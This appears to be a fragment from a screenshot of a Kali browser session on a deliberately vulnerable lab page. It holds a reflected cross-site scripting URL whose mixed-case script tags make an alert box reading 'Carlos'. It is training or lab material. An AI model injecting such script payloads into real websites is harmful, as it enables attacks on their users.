 10.0.3.10/vulnerabilities/xss_r/?name=<scrIpt>alert("Carlos")%3B<%2Fscript>#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
10.0.3.10
Carlos
OK